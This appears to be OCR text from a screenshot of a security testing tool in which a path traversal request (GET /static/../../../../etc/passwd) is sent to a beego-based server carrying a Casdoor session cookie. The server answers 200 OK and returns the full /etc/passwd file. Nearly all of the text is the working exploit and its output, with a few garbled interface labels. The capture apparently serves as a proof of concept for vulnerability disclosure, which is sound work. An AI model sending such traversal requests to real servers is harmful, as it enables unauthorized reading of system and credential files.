 Request
数据包扫描
热加载
构造请求
1 GET /static/../../../../../../../../../../../etc/passwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
Responses
1229bytes / 33ms
美化
请输入定位响应
详 情
远端地
响
应时间:
UR
L:htt
0/stat
ic...
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain; charset=utf-8
4 Last-Modified: Sat, 19 Aug 2023 17:20:05 GMT
5 Server: beegoServer:1.12.3
6 Set-Cookie: casdoor_session_id=789241613b2fc4861d46f22aaa9120ae;
Path=/; Expires=Sat, 04 Nov 2023 05:58:04 GMT; Max-Age=2592000;
HttpOnly
7 Date: Thu, 05 Oct 2023 05:58:04 GMT
8 Content-Length: 1229
9
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin